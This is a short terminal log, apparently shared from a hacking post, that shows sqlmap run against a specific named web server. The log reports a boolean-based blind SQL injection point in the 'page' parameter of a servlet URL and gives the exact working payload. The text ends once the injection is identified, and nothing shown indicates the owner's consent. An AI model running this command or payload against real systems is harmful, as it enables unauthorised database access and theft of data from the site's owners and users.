 root@hack:~# sqlmap -u "http://log.sslibrary.com/servlet/AddPageRecords?username
=ssgpgzsstsg&page=/library.jsp&time=1415194807924" --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:08:18
[10:08:18] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:08:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: page
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=ssgpgzsstsg&page=/library.jsp' AND 4418=4418 AND 'LHWQ'='L
HWQ&time=1415194807924